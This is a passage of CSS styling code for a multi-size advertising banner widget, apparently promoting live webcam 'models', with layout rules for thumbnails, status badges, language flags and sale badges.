    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersevtwo img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headerfour {
    position: absolute;
    z-index: 5;
    bottom: 19px;
    left: 375px;
    height: 42px;
    padding: 7px 1px 1px 7px !important;
    width: 367px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headerfour img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

    
  .bcdb .bcdb_header {
    position: relative;
      padding: 8px 5px 0;
  
  
      }

  .bcdb .bcdb_footer {
      padding: 15px 5px 5px;
          font-size: 130%;
          text-align: center;
      padding: 8px 5px 5px;
    line-height: 95%;
    display: block !important;
                  margin-top: 3px;
            
            }

  
  .bcdb .bcdb_header img {
   width: 100%;
    height: auto;
    margin-bottom: 5px;
    }

  .bcdb .bcdb_header strong {
    font-size: 18px;
    position: absolute;
   top: 14px;
   right: 5px;
    }

  .bcdb .bcdb_model_item {
    max-width: 100%;
      float: left;
        }

  .bcdb .bcdb_model_group {
    position: absolute;
    width: 100%;
    height: 100%;
    }

  .bcdb .bcdb_model_group_active {
    top: 0;
    left: 0;
    }

  .bcdb .bcdb_model_group_container {
    position: relative;
    overflow: hidden;
            height: 520px;
                                                                                  height: 510px;
        
  
    }

  .bcdb .bcdb_model_item a {
    text-decoration: none;
    display: block;
      padding: 0px 0px 0px 0px;
  
        }

  .bcdb .bcdb_model_item a.camlink {
    padding: 0 !important;
    margin: 0 !important;
    position: absolute;
    z-index: 9;
  }

  .bcdb .bcdb_model_item a img.thumb {
    display: block;
    position: absolute;
            width: 160px;
      
    }

  .bcdb .bcdb_model_item .cam {
    position: absolute;
    z-index: 2;

  }

  .bcdb .bcdb_model_item a img.thumb_active {
    z-index: 1;
    left: 0;
  }

  .bcdb .bcdb_model_item a img.thumb_hidden {
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    zoom: 1;
    z-index: 9 !important;
  }

  .bcdb .bcdb_model_item span {
    display: block;
    line-height: 101%;
    text-align: center;
  }

  .bcdb .bcdb_model_item span.modelimage {
    position: relative;
    overflow: hidden;
            }

  .bcdb .bcdb_model_item a:hover span.modelimage {
    border-color: #a02239;
  }

  .bcdb .bcdb_model_item span.modelname,
  .bcdb .bcdb_model_item span.modellink {
   margin-top: 5px;
    height: 15px;
   overflow: hidden;
  }

  .bg_fon {
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
    width: 120px;
    height: 21px;
    display: block;
    z-index: 4;
    position: absolute;
    bottom: 0;
  }

  .bcdb .bcdb_model_item span.modelname {
    }

  .bcdb .bcdb_model_item span.modellink {
    font-size: 90%;
    text-decoration: underline;
   display: block;
    width: 160px;
   padding-bottom: 25px;
    height: 10px;
    margin-top: 0;
    }

  .bcdb .bcdb_model_item span.modelname {
    color: #000000;
  }

  .bcdb .bcdb_model_item a:hover span.modellink {
    text-decoration: none;
  }

  .bcdb .bcdb_model_item em.modelstatus {
    background: #30a913;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    padding: 1px 4px;
    color: #fff;
    font-size: 9px;
    font-style: normal;
    position: absolute;
    z-index: 3;
    top: 5px;
    left: 5px;
    text-shadow: 0 1px 0 #006600;
  }

  .bcdb .bcdb_model_item em.modellang {
    position: absolute;
    z-index: 4;
    top: 5px;
    right: 5px;
  }
  .bcdb .bcdb_model_item em.modellang img {
    display: block;
  }
  .bcdb .clr {
    clear: both;
  }
    
  
  
  .bcdb_model_item .column {
    display: none;
  }

  </style>
<style type="text/css">
  .cam {
  width: 100%;
}

.cam video,
.bcdb .bcdb_model_item a,
.mode1 .bcdb .bcdb_model_item span.modelimage {
  opacity: 0.9999; /* @see BCS-2962 and BCS-816 */
}

.mode1 .bcdb .bcdb_model_item a {
  opacity: 1;
}

.cam video {
  width: 101%;
  height: 101%;
  min-height: 100%;
  object-fit: cover;
  object-position: center;
  background: transparent;
}

.cam canvas {
  width: 101%;
  height: 110%;
  max-width: 100%;
  background: transparent;
}
  
  </style>



  <style type="text/css">
  .bcdb .bcdb_model_item .modelimage .cam{justify-content:center;display:flex}.bcdb .bcdb_model_item .cam video,.bcdb .bcdb_model_item .cam canvas{width:100%;height:100%}</style>
          <style type="text/css">
      .bcdb{background:linear-gradient(#ffe43d 0%,#fe2fb3 100%)}.bcdb.__sale .bcdb_header:after{display:none}.bcdb .bcdb_model_item{box-sizing:border-box;padding:0 4px}.bcdb .bcdb_model_item span.modelname,.bcdb .bcdb_model_item span.modellink{color:#000;position:relative}.bcdb .bcdb_model_item a{flex-direction:column;align-items:center;width:100%;padding:0;display:flex}.bcdb .bcdb_model_item .thumb_wrapper,.bcdb .bcdb_model_item .modelimage .cam{width:calc(100% - 10px);height:calc(100% - 10px);margin:5px}.bcdb .bcdb_model_item .modellang{justify-content:center;width:100%;display:flex;position:static}.bcdb .bcdb_model_item .modellang .img{width:22px;height:14px;margin:0 4px}.bcdb .bcdb_model_item span.modelname{white-space:nowrap;text-overflow:ellipsis;max-width:100%;height:auto;margin:-3px 0;padding-bottom:0;padding-left:14px;position:relative;bottom:auto;right:auto;overflow:hidden;width:auto!important}.bcdb .bcdb_model_item span.modelname:after{content:"";background-color:#09f893;border-radius:50%;width:10px;height:10px;margin-top:-6px;position:absolute;top:50%;left:0}.bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.bcdb .bcdb_model_item span.modelimage{overflow:visible}.bcdb .bcdb_model_item span.modelimage:before{content:"";border:3px solid #fff;border-radius:50%;display:block;position:absolute;top:2px;bottom:2px;left:2px;right:2px}.bcdb .bcdb_model_item span.modelimage .cam{overflow:hidden}.bcdb .bcdb_model_item em.modelstatus{color:#000;text-align:center;text-shadow:none;background:#09f893;border-radius:60px;padding:1px 8px;font-size:12px;font-style:normal;font-weight:700;line-height:1;top:-4px;left:50%;transform:translate(-50%)}.bcdb .cam video,.bcdb .cam canvas{z-index:0}.bcdb .cam video{position:absolute;top:0;bottom:0;left:0;right:0}.bcdb .cam,.bcdb .bcdb_model_item a img.thumb{box-sizing:border-box;object-fit:unset;border-radius:50%;min-width:1px}.bcdb .bcdb_model_item a img.thumb{width:auto;height:100%;margin-left:50%;transform:translate(-50%)}.bcdb .bcdb_header{text-align:center;background:0 0;height:auto;position:relative;bottom:auto}.bcdb .bcdb_header:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute}.bcdb .bcdb_header.__bcdb_side{box-sizing:border-box;text-align:center;flex-direction:column;justify-content:space-around;align-items:center;width:80px;padding:0 20px;display:flex}.bcdb .bcdb_header.__bcdb_side:after{display:none}.bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-width:100%}.bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{display:inline-block;position:relative}.bcdb .bcdb_header img{width:auto;max-width:100%}.bcdb .bcdb_container{box-sizing:border-box;flex-direction:column;height:100%;padding:10px 0;display:flex}.bcdb .bcdb_model_group{flex-wrap:wrap;justify-content:center;display:flex;top:0}.bcdb .bcdb_model_group_container{flex-grow:1;height:auto}.bcdb .thumb_wrapper{border-radius:50%;position:absolute;overflow:hidden}.bcdb .bcdb_model_item span.modellink,.bcdb .bcdb_header span.modellink{background-color:#09f893;border-radius:60px;margin-top:5px;padding:4px 6px;font-size:12px;line-height:1;text-decoration:none;position:static;width:auto!important}.bcdb .bg_fon{display:none}.bcdb .bcdb_badge_sale_wrp{width:auto}.s160x650 .bcdb.__lang_fix .bcdb_header{padding-bottom:15px}.s160x650 .bcdb .bcdb_header{width:70%;margin:0 auto;padding:0 0 5px}.s160x650 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s160x650 .bcdb .bcdb_model_item{margin-top:12px}.s160x650 .bcdb .bcdb_model_item .modellang{height:8px;margin-top:2px}.s160x650 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s160x650 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s160x650 .bcdb .bcdb_model_item span.modelimage{width:125px;height:125px;margin-bottom:4px}.s160x650 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:150px;font-size:12px;top:37px;left:50%;transform:translate(-50%)}.s160x650 .bcdb .bcdb_badge_sale.__lang_fix{top:39px}.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(bg) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s160x650 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s160x650 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:20px}.s160x650 .bcdb .bcdb_badge_sale br{display:none}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s200x300 .bcdb.__sale .bcdb_header{padding-bottom:8px}.s200x300 .bcdb.__lang_fix .bcdb_container{padding-top:5px}.s200x300 .bcdb.__lang_fix .bcdb_header{padding-bottom:20px}.s200x300 .bcdb .bcdb_header{width:65%;margin:0 auto;padding:0 0 5px}.s200x300 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s200x300 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s200x300 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:5px}.s200x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:15px;height:10px;margin:0 2px}.s200x300 .bcdb .bcdb_model_item em.modelstatus{padding-top:2px;padding-bottom:2px;font-size:15px;top:-6px}.s200x300 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s200x300 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin-bottom:5px}.s200x300 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:180px;font-size:12px;top:40px;left:50%;transform:translate(-50%)}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix{top:36px}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix.__no_logo{margin-top:5px}.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s200x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s200x300 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:22px}.s200x300 .bcdb .bcdb_badge_sale br{display:none}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s240x480 .bcdb.__lang_fix .bcdb_header{padding-bottom:13px}.s240x480 .bcdb .bcdb_header{width:55%;margin:0 auto;padding:0 0 4px}.s240x480 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s240x480 .bcdb .bcdb_container{padding:8px 0}.s240x480 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s240x480 .bcdb .bcdb_model_item{margin-bottom:15px}.s240x480 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s240x480 .bcdb .bcdb_model_item em.modelstatus{padding:1px 6px;font-size:14px;line-height:1;top:-8px}.s240x480 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:2px}.s240x480 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:9px;margin:0 2px}.s240x480 .bcdb .bcdb_model_item span.modelimage{width:134px;height:134px;margin-top:10px}.s240x480 .bcdb .bcdb_model_item span.modelname{font-size:12px}.s240x480 .bcdb .bcdb_model_item span.modellink{font-size:10px}.s240x480 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:220px;font-size:12px;top:41px;left:50%;transform:translate(-50%)}.s240x480 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s240x480 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s240x480 .bcdb .bcdb_badge_sale br{display:none}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:17px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x100 .bcdb.__sale .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{display:none}.s300x100 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s300x100 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s300x100 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-2px}.s300x100 .bcdb .bcdb_model_item .modellang,.s300x100 .bcdb .bcdb_model_item .modelname{display:none}.s300x100 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s300x100 .bcdb .bcdb_model_group{justify-content:center;display:flex}.s300x100 .bcdb .modelimage{width:94px;height:94px;margin:0}.s300x100 .bcdb .modelimage .thumb_wrapper,.s300x100 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s300x100 .bcdb .bcdb_header.__bcdb_side{width:105px;padding:5px 4px}.s300x100 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:2px 6px;font-size:10px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:45px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:80px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute;top:100%;left:0}.s300x100 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;margin:4px;font-size:10px;line-height:1;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s300x100 .bcdb .bcdb_badge_sale.__sale br,.s300x100 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x100 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_br{display:block}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:32px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s300x250 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s300x250 .bcdb .bcdb_header:after{display:none}.s300x250 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s300x250 .bcdb .bcdb_model_item{margin-bottom:15px}.s300x250 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s300x250 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:15px;line-height:1;top:-8px}.s300x250 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s300x250 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s300x250 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:4px 0}.s300x250 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:14px;bottom:auto;right:auto}.s300x250 .bcdb .bcdb_model_group{align-items:center}.s300x250 .bcdb .bcdb_model_group_container{padding:10px 0}.s300x250 .bcdb .bcdb_container{padding:0}.s300x250 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:80px;line-height:1.1;top:3px;right:3px}.s300x250 .bcdb .bcdb_badge_sale.__friday{font-size:14px}.s300x250 .bcdb .bcdb_badge_sale.__friday:lang(jp){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(rs),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ru),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(no){max-width:75px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ua),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(si),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(sk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(pl),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lv){max-width:85px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(hu){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(de){max-width:95px}.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(pt),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(fr),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(cz),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(hr){max-height:50px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s315x300 .bcdb .bcdb_header,.s300x300 .bcdb .bcdb_header{width:80px;height:auto;padding:0 0 5px;position:absolute;top:9px;left:6px}.s315x300 .bcdb .bcdb_header:after,.s300x300 .bcdb .bcdb_header:after{display:none}.s315x300 .bcdb .bcdb_header .bcdb_logo,.s300x300 .bcdb .bcdb_header .bcdb_logo{max-height:40px}.s315x300 .bcdb .bcdb_model_item,.s300x300 .bcdb .bcdb_model_item{margin-bottom:15px}.s315x300 .bcdb .bcdb_model_item:last-child,.s300x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s315x300 .bcdb .bcdb_model_item em.modelstatus,.s300x300 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:18px;line-height:1;top:-8px}.s315x300 .bcdb .bcdb_model_item span.modellink,.s300x300 .bcdb .bcdb_model_item span.modellink{margin-top:7px}.s315x300 .bcdb .bcdb_model_item .modellang,.s300x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s315x300 .bcdb .bcdb_model_item .modellang img,.s300x300 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s315x300 .bcdb .bcdb_model_item span.modelimage,.s300x300 .bcdb .bcdb_model_item span.modelimage{width:202px;height:202px;margin:5px 0}.s315x300 .bcdb .bcdb_model_item span.modelname,.s300x300 .bcdb .bcdb_model_item span.modelname{font-size:16px}.s315x300 .bcdb .bcdb_model_group,.s300x300 .bcdb .bcdb_model_group{align-items:center}.s315x300 .bcdb .bcdb_model_group_container,.s300x300 .bcdb .bcdb_model_group_container{padding:10px 0}.s315x300 .bcdb .bcdb_container,.s300x300 .bcdb .bcdb_container{padding:0}.s315x300 .bcdb .bcdb_badge_sale,.s300x300 .bcdb .bcdb_badge_sale{max-width:75px;line-height:1.1;top:3px;right:3px}.s315x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in),.s300x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale.__friday,.s300x300 .bcdb .bcdb_badge_sale.__friday{white-space:nowrap;max-width:66px;font-size:14px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ua),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ua){max-width:78px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(sk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(sk){max-width:73px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp){max-height:80px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(de){max-width:90px}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lv){max-width:80px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s350x280 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s350x280 .bcdb .bcdb_header:after{display:none}.s350x280 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s350x280 .bcdb .bcdb_model_item{margin-bottom:15px}.s350x280 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s350x280 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:18px;line-height:1;top:-10px}.s350x280 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s350x280 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s350x280 .bcdb .bcdb_model_item span.modelimage{width:178px;height:178px;margin:6px 0}.s350x280 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:16px;bottom:auto;right:auto}.s350x280 .bcdb .bcdb_model_group{align-items:center}.s350x280 .bcdb .bcdb_model_group_container{padding:10px 0}.s350x280 .bcdb .bcdb_container{padding:0}.s350x280 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s350x280 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s400x600 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 10px}.s400x600 .bcdb .bcdb_header:after{display:none}.s400x600 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s400x600 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:50%;margin-bottom:15px;display:flex}.s400x600 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:15px;line-height:1;top:-11px}.s400x600 .bcdb .bcdb_model_item span.modellink{padding:3px 5px;font-size:11px}.s400x600 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s400x600 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s400x600 .bcdb .bcdb_model_item span.modelimage{width:172px;height:172px;margin:10px 0 0}.s400x600 .bcdb .bcdb_model_item span.modelname{margin-top:5px;font-size:14px}.s400x600 .bcdb .bcdb_model_group{box-sizing:border-box;padding:5px 12px 0}.s400x600 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s400x600 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s400x600 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s550x550 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 17px}.s550x550 .bcdb .bcdb_header:after{display:none}.s550x550 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s550x550 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:33%;margin-bottom:13px;display:flex}.s550x550 .bcdb .bcdb_model_item em.modelstatus{padding:2px 11px;top:-6px}.s550x550 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:3px 5px;font-size:10px}.s550x550 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:3px}.s550x550 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s550x550 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:10px 0 0}.s550x550 .bcdb .bcdb_model_item span.modelname{margin:0 0 -3px;font-size:12px;top:auto;bottom:auto;left:auto;right:auto;width:auto!important}.s550x550 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px;margin-top:-5px}.s550x550 .bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.s550x550 .bcdb .bcdb_model_group{box-sizing:border-box;padding:4px 10px 0}.s550x550 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:162px;line-height:1.1;top:3px;right:3px}.s550x550 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s550x550 .bcdb .bcdb_badge_sale.__sale:lang(cz) .bcdb_br_second,.s550x550 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:70px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side 